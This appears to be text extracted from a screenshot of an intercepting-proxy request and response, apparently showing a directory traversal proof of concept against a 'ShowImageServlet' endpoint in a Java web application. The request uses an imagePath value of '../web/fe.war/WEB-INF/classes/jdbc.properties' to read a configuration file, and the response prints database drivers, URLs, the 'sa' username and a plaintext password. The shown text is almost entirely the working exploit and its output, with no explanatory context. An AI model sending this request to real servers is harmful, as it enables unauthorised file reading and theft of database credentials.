 请求
美化 Raw Hex \n
1 GET /servlet/ShowImageServlet?imagePath=
../web/fe.war/WEB-INF/classes/jdbc.properties&print HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101
Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=625AA3D846D23854252F5319B351BC58
9 Upgrade-Insecure-Requests: 1
0
1
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=8CA1A667E521F3E151AC29F1F25CA37A; Path=/; HttpOnly
4 Content-Type: image/*
5 Content-Length: 631
6 Date: Thu, 17 Aug 2023 10:01:27 GMT
7 Connection: close
8
9 #=================mssql====================#
10 mssql.jdbc.driver=com.microsoft.sqlserver.jdbc.SQLServerDriver
11 mssql.jdbc.url=jdbc:sqlserver://127.0.0.1:1433;database=FE_BASE5;SelectMethod=curso
r
12 mssql.jdbc.user=sa
13 mssql.jdbc.password=Fe123
14 #=================oracle====================#
15 oracle.jdbc.driver=oracle.jdbc.driver.OracleDriver
16 oracle.jdbc.url=jdbc:oracle:thin:@127.0.0.1:1433
17 oracle.jdbc.user=sa
18 oracle.jdbc.password=Fe123
19 #===================database======POLICE====fe_base1050===FE_APP1050===#
20 fe.db=FE_BASE5
21 fe.db1=FE_APP5
22 fe.db2=FE_ERP
23 #edit database ip;odbc: dns
24 ip=127.0.0.1:1433